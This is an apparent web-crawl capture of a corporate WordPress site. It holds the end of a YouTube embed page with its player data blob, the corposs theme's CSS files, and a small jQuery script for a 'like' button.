1TpMAiX6GtWFKZTlSZKes2W37ucI4sjd53hGyMF8Y\/4T998rBQ35+m0irRUFchthZ9WCE0LEFdsG3bB929TYJJ0vjBE1a2FbYObCYspU57aboFeKxgQ2xWz\/ZFHQDgO7ANCh8BpxpyS7+XQEAN\/yEoYdkjFqzIcURdvzh+fT\/SEdpyGhrxOqepz21y\/e8Fj1DLto4qAta\/Ee1QOx\/aj\/6ncPuiqy4bbMgng23hYcnaN7fOcUwEPB9IZh7Wc5GBuUn9qD72O1nK+QkOLYVKNmNes3SpzL2UZ0R80BrBJW+K6\/XHkdnhQksi3flrlGNQ0FOVUv9V6jTrXJbw98ZOvELKWV9u8i0LTUVl4Br8fO1dXlg5C6+iKpTRtW3S4NeZE7kLEwPbun7AjWBqBWAaqROrQgPyapbLFfUrGzk7DSeQkEmsvCBKbsr5873XDvCAYphyeX5qMqDbOWKbZWyx0It09kUhP8zwtw\/e9oJiZmS3BmefrqvalSuRX\/JpTM41jvJzXkZlI1k55ZoezNMBL93ymLFCaKaLktqKQjBhRSOELA2kn3StuTkhTAfY8eJcZe\/goIGgb1MOS0d8N2Mru5ttaZ0e+VA7ttNckPbhpz7HTH5k4xTVFr3yIw3gVWvSdB12I2jAEPVrV7PR99GDxT3ZPBuOGdUsI3rdv5cSlubBPnWxTPfdXZkAQwAiQukR6uQgl7fnH5+6bpZuXg88FcC2oot22\/KE\/Sn2H\/bQFskrH2u0B963vFXMct3C+\/ZYlD0iwdB5J6UtxYkjDQI0BJGah5urkTlN\/lxAQH74ZmizWWobX39nI0So+8HM3n52N9RNi3kDgPpPQMOD2C+iFyToeIa06t\/Lhirdf2fZiE\/ZpB0hLvlE6OGJdmxmrgNY6DCX1ZKg04ARvN0t9fLpiEUvgb\/xpFKcRq80w5cH4mb43DcAkLzXpyprL7VzmhJFbK+OKVdodjnSROrfAUPUf75FSyaNLwLlJJW\/zyVvFTNmBK1dq1pUqe9Ffqs1YOSJIQ\/SAAM1ujvz3SUyXA\/1Nb8\/yYWajQglS9Rjtpdt4IPSWOYnRFzVoNqeG1ZywJC53S0CKAzvYd0xg5AwqJXQ7yIEsMswyA0Nkxxkfz8h3vdEI08xIT2VWm\/j1Wso55+o\/I7M42lIOIRNfPzaBFjTMmUYmWek6RMD4Jyx+NZ4A\/hMpOFQ\/lRaFPsDVOsDeV0S7CRJKd169ZLdLvaM+I5+EX\/NlVUei2CfPB9QscHnJtewEP+cfPIK3hRIu8YDKCxHqbQchl\/MT7+\/lvt8CTwxUvtMxXxATbiQMkkrTyVkoe\/mAt6NOMMZz62mjJ8rLF81FvcFCUejxii46ZPpFsnweevMys53fvyK3FB+AOYn9jTqnAYnHNNev8G8St80SLaUMFLKYwH+61PA+9fTV9qMw2i3tGXpoUyNKs1V1JST9F7XdaELPrOIgvSqWhgsgf2h1QsBV5a5qg\/[base64]\/5FmGjUVM0yUfPOCDH942B3C7bkk98Alc43U9VUTet2OEz4dAfylxSSsOtZvoWdQds3xFrxY3hoNHOlHYjIMOyvqHaDEJlShREAGoCgeVq5dSrC+BA4r0zGb7eQWl9JPkgtW\/N4EKGWNnUUUP5MLqgIX2ofZtex2jVUzps05PEIaLk\/46X3ZmYTQnqhjTO+F9lozQG8pLwLAQBmM+wWU7kh88WAOljgw4HTzMUDo6NYf7n4o0\/dYgQLd9jkld1CS\/uPPGfiQgx8AYOdmJeKzTJxsLIbLrFGExE9fe\/QIkGLiBGTqZ42YQIJUs+M7UJPUn9PxhwaQzKS+Nqg3URCkxs0iyWorX3xOw8CmIn1lQF9BfMvX9T0sa6f8\/+GQRnudlEOBbYJtLCpWMebT6+SHNP+GMF8LSMzIDtMActfhxUH9q01m5pTRWmzMNKH58QBvbsg2SlflvekBIGzlr04ofopPFatmpZjE87qBRQRFg56mV8bUZEmxkDJBqx9FRyPgzTfJe2anV0JGcm\/KFBG7gNyK5h+3PipEQjrldRS+8WEw+8+VcMOlPUym7moOEqb2Qf8E9u3wGQSa0uztku7tysozSUu0jmfJq73R79ANCl9PhZT69rGbu\/aBfBecl\/DOS+nxfUgEcm5FILANvDG\/X3wUy9wt43H7PhuoWspXNFuEG\/nzxj1JswVpT7AGa7wgiGWO51OQw7kSYE9ZtfvziRrE3Cm8hZeAsBm4\/OppDGgmrr3O1uEXxgQbtwCXXNhNze8NB82dvY71MHKWuscN54hxVQ5RLCMbeAE9ROOPPyi7kKDuhgHzRKeSU3euXvIir+ZGK26IM9rLGDNFuH\/hXMfmG5\/ISrkkr3mDFJqAd4ouYtwkScKDH+aULcDGuzsVF5+5tEfbVNBCiZ6XWoUNgNfr\/vPN4yfNYxBZsgypbcpAcUoZ\/fpFLNS3rVDlh4okVODpB8M3yyWq1bwyxFOvwMNudiOve4gjWl39W\/5dsuzzol4Pm9GYz1WlSxd3mBHJialFu\/N\/B299kl\/AG7BrbZBqwYWbO\/99xmDFYqltK2fDq8z85KygNjMXOMIommEK1B3SB8A8SOAJJ+4pRNMZVD\/INVMghiHeKKKxSuvfrsCkVNbOcza1zlk707vDF2DvNp+reSeKiv5Wh0epGdqYKHADnlITv\/ddhzi98jz2wSpkPZ8Lw7PLTin4xR+rjiiVe6XWdJFBP\/RbsEfA1urSGZLngTeVBwD3YUjcSlnnBZoRH7Pfi9ZZUnq3eb1+D+SM5W+sWXL6m7LYq3X9nsVaUMj0B6IGh9sYj3hRx2y943Rgr\/Uui0XewxBtyMt3zd1wPHgUlrOCq1zZJ\/KK6oJx4rK2WoMnXEo6If+XZ\/knupBbb6NIIY6aDREJDLg6BnkaN+jv+dm6U3BeIW364URxiU7IGNgDnuzx5Ozh0cbgB9OQ7QPtPzIbs39WjWpx1z01+HnKQaL5jkWLMgTMuc8Ixi1I0hEweIcdEGYz0vo7CVOgPr647TH1gmuhlMmpHKzWoCQfVTCalPKdsn6TG41ahd\/v\/26wS\/DWMZGX+5b9PG+jM\/fLRwaN0Yd3\/absuIcgh+zbLTTbAktNU3zKFT0LKaEV3MK1OmlIMbEAbxQDRgxFSJW4BlMxu30ZBcbpePK9rEHf9mje0qE47niqdGNlZtN1JK7qA4N6r+7MrBjtTkFjS94l+iW1Gob3Bpl6E+4e89HssoTFw9FhlY6FYbVO8egPaLqIT\/cfunD670RRvwmYzTsyR9R19dZWEIPmlNdhKj\/VyJSqwrDd+afQRHRIWqq1xKyapsDZ9scxTLh6EF5JV5Vj3+rn9xkgoa55znHDWby9krUIL\/lytJICEXAZvDihzfBIo2NJaFJx3rVOuFzG8z4Um83mbdET1v1ucqYdj+KpLJ3LtJDmK+Eb9w69GxxH0QZyoOrN6cbZgxp2pPj7FtFDPnxUXge9GCzA\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="R6IfElmpblQAn2jQH_2nEg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  76.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=Te-rDGG4azc" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: corposs
Theme URI: http://beetemplates.com/corposs
Description: Corposs - Corposrate Business Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: SuPraTech
Author URI: http://www.beetemplates.com/
Version: 1.0.2
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://nanobugs.com/wp-content/themes/corposs/css/custom_css.css?ver=1548381248
body_size: 434
content:


h6 { font-size: 20px !important; text-transform: none !important; }
.title.title_size_medium h1 { font-size: 30px !important; }
.sku_wrapper { display: none !important; }
.header_menu_bottom.menubottom { background: #002061 none repeat scroll 0% 0%; }
.header_menu_bottom.menubottom nav.main_menu > ul > li { border: none; }
.q_team .q_team_image img { height: 200px; width: auto;   display: inherit; margin: auto; }
.wpb_content_element { visibility: visible !important; }
.q_logo a { visibility: visible; }
.two_columns_33_66 > .column1 { float: right !important; }
.content .container .container_inner.default_template_holder, .content .container .container_inner.page_container_inner { padding-top: 0; padding-bottom: 80px; }
.contact_form input[type="text"], .contact_form textarea { border: 2px solid #0D8CCF; color: #050505; }

--- FILE ---
content_type: text/javascript
request_url: https://nanobugs.com/wp-content/themes/corposs/js/supra-like.js?ver=1.0
body_size: 322
content:
var $j = jQuery.noConflict();

$j(document).ready(function($){
	initsupraLike();
});

function initsupraLike(){
	$j(document).on('click','.supra-like', function() {
		
		var $likeLink = $j(this);
		var $id = $j(this).attr('id');
		
		if($likeLink.hasClass('liked')) return false;

		var $dataToPass = {
			action: 'supra_like', 
			likes_id: $id 
		}
		
		var like = $j.post(supraLike.ajaxurl, $dataToPass, function(data){
			$likeLink.html(data).addClass('liked').attr('title','You already like this!');
			$likeLink.find('span').css('opacity',1);
		});
	
		return false;
	});
}